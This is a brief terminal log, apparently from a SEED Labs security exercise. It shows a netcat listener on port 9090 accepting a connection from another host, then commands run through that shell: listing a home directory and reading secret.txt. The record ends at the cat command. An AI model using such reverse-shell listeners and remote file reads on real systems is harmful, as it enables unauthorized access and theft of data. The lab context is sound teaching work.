 [12/06/20]seed@VM:~$ nc –l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (family
port 48430)
[12/06/20]seed@VM:~$ ls
ls
bin
Customization
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
secret.txt
source
Templates
Videos
[12/06/20]seed@VM:~$ cat secret.txt
cat secret.txt